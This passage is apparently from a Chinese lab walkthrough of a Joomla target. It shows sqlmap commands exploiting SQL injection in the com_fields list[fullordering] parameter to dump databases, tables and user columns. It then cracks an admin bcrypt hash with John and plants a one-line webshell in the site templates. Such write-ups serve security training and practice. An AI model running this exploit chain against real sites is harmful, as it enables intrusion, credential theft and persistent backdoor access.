
# 查库
sqlmap -u "http://192.168.40.162/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
分析:
sqlmap -u "http://192.168.40.162/index.php
?option=com_fields
&view=fields&layout=modal
&list[fullordering]=updatexml"
--risk=3  # 设置SQL注入检测的风险等级为3(最高级)
--level=5  # 设置SQL注入检测的深度为5(最高级)
--random-agent  # 使用随机生成的User-Agent
--dbs -p list[fullordering] # 指定要测的参数为list[fullordering]
得到:
会有几次询问,除了最后一次是n,其他都是Y
列出joomladb库的所有表名:
# 查表
sqlmap -u "http://192.168.40.162/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D "joomladb" --tables -p list[fullordering]

找到了表#_users

列出users表的字段类型:
# 查列
sqlmap -u "http://192.168.40.162/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T '#__users' --columns -p list[fullordering]
6.john破解哈希密码(Mysql)
john工具破解密码:
echo '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu' > hash.txt
john hash.txt --show

得到密码为snoopy
7.1 写入木马
登录:http://192.168.40.162/administrator/
账号:admin
密码:snoopy
登录后点击:

这里有两个模板


写入木马:

由于不知道网站首页http://ip/index.php用的是哪个模板,所以这里在两个模板之中都写上一句话木马
